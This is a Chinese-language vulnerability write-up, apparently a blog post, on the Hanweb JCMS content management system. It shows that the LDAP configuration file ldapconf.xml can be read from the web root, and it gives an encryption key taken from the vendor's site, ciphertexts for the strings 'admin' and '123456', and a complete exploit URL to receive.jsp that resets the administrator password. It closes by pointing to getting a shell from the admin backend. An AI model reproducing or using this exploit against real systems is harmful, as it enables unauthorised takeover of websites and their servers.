第一步,大汉网络加解密说明



LDAP密钥配置文件,/interface/ldap/ldapconf.xml

获取密钥:<enckey>o3h2iB8ggnp2</enckey>



我们可以使用大汉的加解密库进行任意加解密,只要知道服务端的密钥,就可以和服务器进行通讯:

第二步,保存密钥的ldapconf.xml文件,放在了网站目录,直接可以访问:

我们拿官网,进行一下测试:

访问:http://app.hanweb.com.cn/jcms/interface/ldap/ldapconf.xml

拿到了密钥:<enckey>OJ9Un5JmpTfN0gJx</enckey>

第三步,通过密钥: OJ9Un5JmpTfN0gJx,我们构造如下几个密文:

```

encrypt : e2V1Z3UdA2sNaw==

decrypt : admin

encrypt : DEIBRXBGcUQOM3g0

decrypt : 123456

```

第四步,覆盖管理员密码为:admin - 123456

漏洞EXP:

http://app.hanweb.com.cn/jcms/interface/ldap/receive.jsp?state=C&result=T&loginuser=e2V1Z3UdA2sNaw==&loginpass=DEIBRXBGcUQOM3g0

可以用重置后的密码, 直接登录,自动跳转到登录后台,进入后台Getshell的文章很多啦

暂无评论